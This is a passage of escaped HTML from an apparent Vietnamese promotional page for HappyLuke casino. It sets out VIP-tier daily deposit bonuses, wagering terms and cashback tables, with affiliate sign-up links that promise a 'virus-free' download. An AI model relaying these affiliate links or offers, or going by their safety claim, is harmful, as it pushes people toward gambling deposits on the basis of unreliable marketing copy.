USD)\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd rowspan=\"3\" style=\"height: 54px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.667px;\"\u003EChi tiết khuyến mãi :\u003C\/td\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 220.333px;\"\u003EYêu cầu cược lại 20x\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 220.333px;\"\u003ETiền thắng quy đổi tối đa 10x\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 220.333px;\"\u003EGiá trị tiền thưởng: 1 tuần\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.667px;\"\u003ESố lần tham gia:\u003C\/td\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 220.333px;\"\u003EMỗi ngày một lần\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ctable border=\"2\" cellspacing=\"1\" style=\"background-color: #009fe3; border-collapse: collapse; border-color: white; border-spacing: 0px; break-inside: avoid; color: white; font-family: Arial; font-size: 13px; height: 180px; letter-spacing: 0.133333px; margin-left: auto; margin-right: auto; width: 100%px;\"\u003E\u003Ctbody style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.213px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E\u003Cstrong style=\"letter-spacing: 0.1pt;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EVIP BẠC\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.387px;\"\u003E\u003Cstrong style=\"letter-spacing: 0.1pt;\"\u003EThưởng Hàng Ngày\u003C\/strong\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.213px;\"\u003EThời gian:\u003C\/td\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.387px;\"\u003E2-31 tháng 10\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 36px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.213px;\"\u003EKhuyến mãi:\u003C\/td\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.387px;\"\u003E50% lên đến 2,300,000 VND (100 USD)\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 36px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.213px;\"\u003ETiền Gửi Tối Thiểu\u003C\/td\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.387px;\"\u003E1,150,000 VND (50 USD)\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd rowspan=\"3\" style=\"height: 54px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.213px;\"\u003EChi tiết khuyến mãi :\u003C\/td\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.387px;\"\u003EYêu cầu cược lại 20x\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.387px;\"\u003ETiền thắng quy đổi tối đa 10x\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.387px;\"\u003EGiá trị tiền thưởng: 1 tuần\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.213px;\"\u003ESố lần tham gia:\u003C\/td\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.387px;\"\u003EMỗi ngày một lần\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ctable border=\"2\" cellspacing=\"1\" style=\"background-color: #009fe3; border-collapse: collapse; border-color: white; border-spacing: 0px; break-inside: avoid; color: white; font-family: Arial; font-size: 13px; height: 198px; letter-spacing: 0.133333px; margin-left: auto; margin-right: auto; width: 100%px;\"\u003E\u003Ctbody style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctr style=\"height: 36px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.2px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E\u003Cstrong style=\"letter-spacing: 0.1pt;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EVIP VÀNG\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003E\u003Cstrong style=\"letter-spacing: 0.1pt;\"\u003EThưởng Hàng Ngày\u003C\/strong\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.2px;\"\u003EThời gian:\u003C\/td\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003E2-31 tháng 10\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 36px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.2px;\"\u003EKhuyến mãi:\u003C\/td\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003E75% lên đến 3,450,000 VND (150 USD)\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 36px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.2px;\"\u003ETiền Gửi Tối Thiểu\u003C\/td\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003E1,150,000 VND (50 USD)\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd rowspan=\"3\" style=\"height: 54px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.2px;\"\u003EChi tiết khuyến mãi :\u003C\/td\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003EYêu cầu cược lại 20x\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003ETiền thắng quy đổi tối đa 10x\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003EGiá trị tiền thưởng: 1 tuần\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.2px;\"\u003ESố lần tham gia:\u003C\/td\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003EMỗi ngày một lần\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ctable border=\"2\" cellspacing=\"1\" style=\"background-color: #009fe3; border-collapse: collapse; border-color: white; border-spacing: 0px; break-inside: avoid; color: white; font-family: Arial; font-size: 13px; letter-spacing: 0.133333px; margin-left: auto; margin-right: auto; width: 100%px;\"\u003E\u003Ctbody style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 129.425px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E\u003Cstrong style=\"letter-spacing: 0.1pt;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EVIP BẠCH KIM\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 216.175px;\"\u003E\u003Cstrong style=\"letter-spacing: 0.1pt;\"\u003EThưởng Hàng Ngày\u003C\/strong\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 129.425px;\"\u003EThời gian:\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 216.175px;\"\u003E2-31 tháng 10\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 129.425px;\"\u003EKhuyến mãi:\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 216.175px;\"\u003E100% lên đến 4,600,000 VND (200 USD)\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 129.425px;\"\u003ETiền Gửi Tối Thiểu\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 216.175px;\"\u003E1,150,000 VND (50 USD)\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd rowspan=\"3\" style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 129.425px;\"\u003EChi tiết khuyến mãi :\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 216.175px;\"\u003EYêu cầu cược lại 20x\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 216.175px;\"\u003ETiền thắng quy đổi tối đa 10x\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 216.175px;\"\u003EGiá trị tiền thưởng: 1 tuần\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 129.425px;\"\u003ESố lần tham gia:\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 216.175px;\"\u003EMỗi ngày một lần\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EGỬI TIỀN MỖI NGÀY, NHẬN THƯỞNG ĐÃ TAY!\u003Cbr \/\u003E\u003Cbr \/\u003EĐIỀU KIỆN VÀ ĐIỀU KHOẢN\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKhuyến mãi: Thưởng gửi tiền 7% đến 100%, tối đa $200\/ 4,600,000 VND\u003Cbr \/\u003EThời gian khuyến mãi:  Từ ngày 02 đến ngày 31\/10 của tháng.\u003C\/div\u003E\u003Cdiv\u003EGửi tiền ít nhất 50 USD\/1,150,000 VND mỗi ngày và nhận thưởng nạp lại tương ứng với cấp độ của bạn. \u003Cbr \/\u003ESố lần nhận thưởng tối đa: 1 lần mỗi ngày trong thời gian diễn ra khuyến mãi.\u003Cbr \/\u003EĐối tượng tham gia: VIP Deal, VIP Iron, VIP Đồng, VIP Bạc, VIP Vàng và VIP Bạch Kim.\u003Cbr \/\u003ETiền thưởng được áp dụng tại: Tất cả các trò chơi tại Slot và Live Casino. \u003Cbr \/\u003EYêu cầu tiền thưởng: cược 20x trước khi rút tiền.\u003Cbr \/\u003ESố tiền quy đổi sang tiền mặt tối đa gấp 10 lần số tiền thưởng đã nhận. **Ví dụ: Tiền thưởng $500x10=$5000 (Số tiền có thể rút). Tất cả tiền thưởng vượt quá sẽ bị hủy bỏ.\u003Cbr \/\u003EKhuyến mãi trang web chỉ áp dụng cho những người chơi có tài khoản duy nhất. Những người chơi được xác định là Gửi tiền gian lận, Nhiều liên kết, Chơi không thường xuyên, Thợ săn tiền thưởng và Rút tiền Giữ lại sẽ không đủ tư cách nhận bất kỳ khuyến mãi nào. Do đó, tiền thưởng có được bởi các tài khoản trùng lặp sẽ bị hủy\u003Cbr \/\u003EHappyLuke có quyền sửa đổi, hủy bỏ, từ chối hoặc thu hồi bất kỳ chương trình khuyến mãi nào theo quyết định riêng của mình và có quyền đưa ra quyết định cuối cùng.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHãy Đăng ký chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\"\u003ETẠI ĐÂY\u003C\/a\u003E ( tải link load bản chơi sạch không bị virut) để được hưởng nhiều chương trình khuyến mại lớn.\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\" \/\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cbutton class=\"promotion-item-cta hl-handler-attached\" data-target=\"\" data-type=\"deposit\" style=\"background: rgb(236, 0, 140); border-color: initial; border-radius: 5px; border-style: initial; border-width: 0px; box-shadow: rgba(255, 255, 255, 0) 0px 1px 0px inset, rgba(0, 0, 0, 0.09) 0px -3px 3px inset; color: #101010; cursor: pointer; font-family: Tahoma, Arial, sans-serif; font-size: 14px; letter-spacing: 0.26px; margin: 5px auto; outline: 0px; padding: 6px 20px; vertical-align: baseline;\"\u003E\u003Cspan class=\"label\" style=\"background: transparent; border: 0px; box-sizing: border-box; letter-spacing: 0.26px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"box-sizing: border-box; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"box-sizing: border-box; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"box-sizing: border-box; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" style=\"box-sizing: border-box; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"\"\u003E\u003Cspan style=\"box-sizing: border-box; color: yellow;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/button\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EHoàn Trả Tiền Thưởng HẤP DẪN Mỗi Tuần lên đến 1%. Nhanh tay chơi ngay hôm nay!\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibTwTLLExBr7oc_9GGMFdRmulR7YZzhf6f32Lx4PDUsmoRhfsoA2sOa2Y85idYPgiYBHdjN-KX0yP7YUE2TDrPFkiz3piDJZn6e9PZEUW4SCwusZr9VYehRb7z8xFZt2OPx-ySZNEGZ_INVdC_5x9Mcp29Q9vBEBD4Xn2ZKvIV5w9sh6qEEu-j99e4yQ\/s1000\/game-doi-thuong-ngan-hang.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibTwTLLExBr7oc_9GGMFdRmulR7YZzhf6f32Lx4PDUsmoRhfsoA2sOa2Y85idYPgiYBHdjN-KX0yP7YUE2TDrPFkiz3piDJZn6e9PZEUW4SCwusZr9VYehRb7z8xFZt2OPx-ySZNEGZ_INVdC_5x9Mcp29Q9vBEBD4Xn2ZKvIV5w9sh6qEEu-j99e4yQ\/s16000\/game-doi-thuong-ngan-hang.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: red;\"\u003EKHUYẾN MÃI\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Ctable border=\"2\" cellspacing=\"1\" style=\"background-color: #009fe3; border-collapse: collapse; border-color: rgb(255, 255, 255); border-spacing: 0px; break-inside: avoid; color: white; font-family: Arial; font-size: 13px; letter-spacing: 0.133333px; margin-left: auto; margin-right: auto; width: 325px;\"\u003E\u003Ctbody style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 82.5312px;\"\u003E\u003Cstrong style=\"letter-spacing: 0.1pt;\"\u003ECẤP ĐỘ\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 110.719px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cstrong style=\"letter-spacing: 0.1pt;\"\u003ELive Casino\u003C\/strong\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 111.75px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cstrong style=\"letter-spacing: 0.1pt;\"\u003ESlot\u003C\/strong\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 82.5312px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003EThường\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 110.719px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E0.25%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 111.75px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E0.35%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 82.5312px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003EVIP Iron\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 110.719px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E0.30%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 111.75px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E0.40%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 82.5312px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003EVIP Đồng\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 110.719px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E0.35%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 111.75px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E0.45%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 82.5312px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003EVIP Bạc\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 110.719px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E0.40%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 111.75px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E0.50%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 82.5312px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003EVIP Vàng\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 110.719px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E0.50%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 111.75px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E0.75%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 82.5312px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003EVIP Bạch Kim\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 110.719px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E0.60%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 111.75px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E1.00%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 82.5312px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003EHoàn trả tối đa\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 110.719px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E5,000 USD\u003C\/span\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E\/\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E115 Triệu VND\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 111.75px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E5,000 USD\u003C\/span\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E\/\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E115 Triệu VND\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 82.5312px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003EDoanh thu yêu cầu tối thiểu\u003C\/p\u003E\u003C\/td\u003E\u003Ctd colspan=\"2\" style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 227.469px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 